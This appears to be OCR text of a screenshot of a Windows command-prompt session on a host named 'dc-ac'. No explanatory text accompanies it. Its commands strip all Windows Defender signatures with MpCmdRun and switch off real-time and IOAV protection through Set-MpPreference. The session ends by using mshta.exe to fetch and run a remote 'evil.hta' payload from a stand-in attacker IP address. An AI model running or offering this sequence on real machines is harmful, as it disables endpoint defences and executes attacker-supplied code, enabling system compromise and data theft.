 C:\Windows\system32>"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.1807.18075
Engine Version: 1.1.24090.11
AntiSpyware Signature Version: 1.421.561.0
AntiVirus Signature Version: 1.421.561.0
Starting engine and signature rollback to none...
Done!
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableRealtimeMonitoring $true"
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableIOAVProtection $true"
C:\Windows\system32>hostname
dc-ac
C:\Windows\system32>mshta.exe http://198.51.100.2/evil.hta
C:\Windows\system32>